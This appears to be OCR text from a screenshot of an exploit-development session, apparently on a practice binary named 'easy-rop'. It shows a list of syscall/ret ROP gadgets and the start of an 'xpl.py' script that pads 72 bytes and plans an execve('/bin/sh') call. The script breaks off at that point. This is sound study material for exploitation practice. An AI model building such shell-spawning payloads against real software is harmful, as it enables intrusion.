 1: 2: 10: CPU 4.62% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 78% Discharging Friday, 01/07/22 - 07:01 PM
0x0000000000477ef8: syscall; cmp rax, -0x1000; ja 0x77f08;
ret;
0x0000000000477f5d: syscall; cmp rax, -0x1000; ja 0x77f70;
ret;
0x0000000000487bf9: syscall; cmp rax, -0x1000; ja 0x87c08;
ret;
0x0000000000487c3c: syscall; cmp rax, -0x1000; ja 0x87c50;
ret;
0x0000000000450899: syscall; cmp rax, -0xfff; jae 0x508a4;
ret;
0x0000000000450e29: syscall; cmp rax, -0xfff; jae 0x50e34;
ret;
0x0000000000451eb9: syscall; cmp rax, -0xfff; jae 0x51ec4;
ret;
0x0000000000451ee9: syscall; cmp rax, -0xfff; jae 0x51ef4;
ret;
0x0000000000451f19: syscall; cmp rax, -0xfff; jae 0x51f24;
ret;
0x000000000045467c: syscall; cmp rax, -0xfff; jae 0x54687;
ret;
0x00000000004546a9: syscall; cmp rax, -0xfff; jae 0x546b4;
ret;
0x0000000000477e79: syscall; cmp rax, -0xfff; jae 0x77e84;
ret;
0x000000000048ba59: syscall; cmp rax, -0xfff; jae 0x8ba64;
ret;
0x0000000000425452: syscall; pop rbp; ret;
0x00000000004265be: syscall; pop rbx; ret;
0x000000000041e394: syscall; ret;
(easy-rop/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
10
11
12 # execve
13 payload = b'A'*72
14
15 # execve('/bin/sh',0,0);
16 # rax = 59
17 # rdi = '/b
Line 17, Column 14 Tab Size: 4 Python